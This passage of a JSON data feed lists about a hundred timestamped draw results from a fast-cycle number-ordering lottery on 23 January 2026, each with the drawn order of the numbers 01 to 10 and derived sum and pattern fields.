02:26:48","preDrawIssue":33883974,"preDrawCode":"10,04,01,06,03,05,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:25:33","preDrawIssue":33883973,"preDrawCode":"10,04,07,01,09,02,05,06,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:24:18","preDrawIssue":33883972,"preDrawCode":"10,08,02,04,05,07,06,09,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:23:03","preDrawIssue":33883971,"preDrawCode":"03,09,02,04,10,01,07,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:21:48","preDrawIssue":33883970,"preDrawCode":"08,04,01,07,03,05,06,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:20:33","preDrawIssue":33883969,"preDrawCode":"03,10,07,08,01,02,05,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:19:18","preDrawIssue":33883968,"preDrawCode":"10,09,01,03,06,04,07,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:18:03","preDrawIssue":33883967,"preDrawCode":"02,04,03,06,09,01,05,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:16:48","preDrawIssue":33883966,"preDrawCode":"06,03,09,07,04,08,10,01,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:15:33","preDrawIssue":33883965,"preDrawCode":"07,06,10,04,05,01,08,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:14:18","preDrawIssue":33883964,"preDrawCode":"04,05,10,03,08,06,09,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:13:03","preDrawIssue":33883963,"preDrawCode":"02,01,08,04,06,07,03,05,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:11:48","preDrawIssue":33883962,"preDrawCode":"10,08,04,02,07,01,03,05,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:10:33","preDrawIssue":33883961,"preDrawCode":"01,04,10,08,09,05,02,03,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:09:18","preDrawIssue":33883960,"preDrawCode":"02,09,10,04,06,05,07,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:08:03","preDrawIssue":33883959,"preDrawCode":"10,01,05,08,07,04,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:06:48","preDrawIssue":33883958,"preDrawCode":"10,04,05,01,02,06,09,07,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:05:33","preDrawIssue":33883957,"preDrawCode":"07,04,01,02,06,03,10,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:04:18","preDrawIssue":33883956,"preDrawCode":"06,03,10,02,04,09,07,08,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:03:03","preDrawIssue":33883955,"preDrawCode":"07,06,03,02,04,10,09,01,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:01:48","preDrawIssue":33883954,"preDrawCode":"01,07,09,10,03,02,08,06,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:00:33","preDrawIssue":33883953,"preDrawCode":"10,04,03,07,08,01,09,05,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:59:18","preDrawIssue":33883952,"preDrawCode":"05,10,06,02,08,07,01,09,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:58:03","preDrawIssue":33883951,"preDrawCode":"05,06,01,02,07,09,08,04,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:56:48","preDrawIssue":33883950,"preDrawCode":"02,08,09,06,03,10,07,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:55:33","preDrawIssue":33883949,"preDrawCode":"05,03,07,09,01,10,02,08,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:54:18","preDrawIssue":33883948,"preDrawCode":"01,04,05,03,08,07,10,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:53:03","preDrawIssue":33883947,"preDrawCode":"03,05,07,04,09,10,01,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:51:48","preDrawIssue":33883946,"preDrawCode":"03,08,06,02,04,05,07,01,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:50:33","preDrawIssue":33883945,"preDrawCode":"03,04,08,01,05,10,06,09,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:49:18","preDrawIssue":33883944,"preDrawCode":"01,02,03,07,08,09,10,04,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:48:03","preDrawIssue":33883943,"preDrawCode":"01,05,07,08,06,02,10,04,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:46:48","preDrawIssue":33883942,"preDrawCode":"02,07,01,10,09,04,06,08,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:45:33","preDrawIssue":33883941,"preDrawCode":"05,02,03,10,01,07,04,06,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:44:18","preDrawIssue":33883940,"preDrawCode":"05,06,09,10,01,08,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:43:03","preDrawIssue":33883939,"preDrawCode":"01,04,02,09,05,07,10,06,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:41:48","preDrawIssue":33883938,"preDrawCode":"08,06,07,01,02,05,04,03,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:40:33","preDrawIssue":33883937,"preDrawCode":"04,03,07,02,06,05,01,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:39:18","preDrawIssue":33883936,"preDrawCode":"04,09,02,10,05,08,03,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:38:03","preDrawIssue":33883935,"preDrawCode":"06,04,01,07,02,03,10,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:36:48","preDrawIssue":33883934,"preDrawCode":"04,02,08,01,10,05,06,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:35:33","preDrawIssue":33883933,"preDrawCode":"02,04,01,07,05,03,09,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:34:18","preDrawIssue":33883932,"preDrawCode":"04,05,08,10,01,09,07,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:33:03","preDrawIssue":33883931,"preDrawCode":"04,06,07,01,03,08,02,10,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:31:48","preDrawIssue":33883930,"preDrawCode":"10,01,09,02,04,06,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:30:33","preDrawIssue":33883929,"preDrawCode":"01,10,05,02,08,03,06,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:29:18","preDrawIssue":33883928,"preDrawCode":"10,05,03,06,01,02,08,09,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:28:03","preDrawIssue":33883927,"preDrawCode":"03,01,06,10,02,08,04,09,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:26:48","preDrawIssue":33883926,"preDrawCode":"06,09,10,02,08,07,04,03,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:25:33","preDrawIssue":33883925,"preDrawCode":"08,03,07,06,09,04,01,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:24:18","preDrawIssue":33883924,"preDrawCode":"06,10,07,05,08,02,03,04,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:23:03","preDrawIssue":33883923,"preDrawCode":"04,07,01,10,06,09,08,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:21:48","preDrawIssue":33883922,"preDrawCode":"05,10,06,07,09,03,01,08,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:20:33","preDrawIssue":33883921,"preDrawCode":"03,06,01,02,05,07,04,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:19:18","preDrawIssue":33883920,"preDrawCode":"05,03,09,01,10,06,08,07,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:18:03","preDrawIssue":33883919,"preDrawCode":"05,03,08,09,10,07,01,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:16:48","preDrawIssue":33883918,"preDrawCode":"08,02,01,06,03,09,04,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:15:33","preDrawIssue":33883917,"preDrawCode":"05,10,08,03,09,06,01,02,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:14:18","preDrawIssue":33883916,"preDrawCode":"09,08,07,01,03,04,02,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:13:03","preDrawIssue":33883915,"preDrawCode":"07,08,03,10,02,06,01,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:11:48","preDrawIssue":33883914,"preDrawCode":"03,02,06,04,10,01,07,09,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:10:33","preDrawIssue":33883913,"preDrawCode":"04,08,01,06,10,02,07,05,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:09:18","preDrawIssue":33883912,"preDrawCode":"07,05,09,08,02,01,03,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:08:03","preDrawIssue":33883911,"preDrawCode":"08,01,07,04,06,03,05,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:06:48","preDrawIssue":33883910,"preDrawCode":"06,09,02,03,04,07,10,01,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:05:33","preDrawIssue":33883909,"preDrawCode":"05,06,10,01,07,04,08,03,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:04:18","preDrawIssue":33883908,"preDrawCode":"02,09,07,01,06,10,08,04,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:03:03","preDrawIssue":33883907,"preDrawCode":"06,03,01,08,09,02,10,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:01:48","preDrawIssue":33883906,"preDrawCode":"09,10,03,06,08,04,07,02,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:00:33","preDrawIssue":33883905,"preDrawCode":"04,10,05,03,06,02,07,09,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:59:18","preDrawIssue":33883904,"preDrawCode":"06,05,04,09,10,03,07,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:58:03","preDrawIssue":33883903,"preDrawCode":"03,01,10,06,04,08,09,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:56:48","preDrawIssue":33883902,"preDrawCode":"10,01,05,04,07,09,06,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:55:33","preDrawIssue":33883901,"preDrawCode":"02,07,06,10,04,09,01,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:54:18","preDrawIssue":33883900,"preDrawCode":"08,10,01,04,02,07,09,05,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:53:03","preDrawIssue":33883899,"preDrawCode":"09,08,02,01,03,06,10,07,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:51:48","preDrawIssue":33883898,"preDrawCode":"06,09,02,04,03,10,01,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:50:33","preDrawIssue":33883897,"preDrawCode":"06,04,10,02,08,01,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:49:18","preDrawIssue":33883896,"preDrawCode":"01,05,09,02,07,03,06,04,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:48:03","preDrawIssue":33883895,"preDrawCode":"02,04,06,09,05,10,01,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:46:48","preDrawIssue":33883894,"preDrawCode":"06,10,09,08,03,02,05,01,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:45:33","preDrawIssue":33883893,"preDrawCode":"02,04,10,06,08,03,09,01,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:44:18","preDrawIssue":33883892,"preDrawCode":"10,09,04,05,07,01,03,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:43:03","preDrawIssue":33883891,"preDrawCode":"02,04,05,09,07,01,03,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:41:48","preDrawIssue":33883890,"preDrawCode":"07,03,09,08,02,01,06,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:40:33","preDrawIssue":33883889,"preDrawCode":"07,10,01,08,06,04,09,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:39:18","preDrawIssue":33883888,"preDrawCode":"04,02,07,06,03,08,09,05,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:38:03","preDrawIssue":33883887,"preDrawCode":"07,06,04,10,05,01,03,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:36:48","preDrawIssue":33883886,"preDrawCode":"09,07,02,03,10,05,04,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:35:33","preDrawIssue":33883885,"preDrawCode":"04,01,09,08,07,10,03,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:34:18","preDrawIssue":33883884,"preDrawCode":"03,06,05,09,04,01,08,10,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:33:03","preDrawIssue":33883883,"preDrawCode":"09,02,05,04,06,07,10,01,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:31:48","preDrawIssue":33883882,"preDrawCode":"10,01,02,06,09,07,03,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:30:33","preDrawIssue":33883881,"preDrawCode":"10,07,01,03,02,09,04,05,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:29:18","preDrawIssue":33883880,"preDrawCode":"01,05,06,03,02,08,07,10,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:28:03","preDrawIssue":33883879,"preDrawCode":"04,05,01,03,09,02,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:26:48","preDrawIssue":33883878,"preDrawCode":"02,10,09,01,05,04,03,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:25:33","preDrawIssue":33883877,"preDrawCode":"03,09,07,01,06,10,04,02,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:24:18","preDrawIssue":33883876,"preDrawCode":"10,02,05,04,07,06,01,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:23:03","preDrawIssue":33883875,"preDrawCode":"08,02,06,04,03,01,07,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:21:48","preDrawIssue":33883874,"preDrawCode":"01,10,06,03,08,09,02,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:20:33","preDrawIssue":33883873,"preDrawCode":"02,08,07,09,03,05,04,06,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:19:18","preDrawIssue":33883872,"preDrawCode":"07,02,10,01,05,03,04,09,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 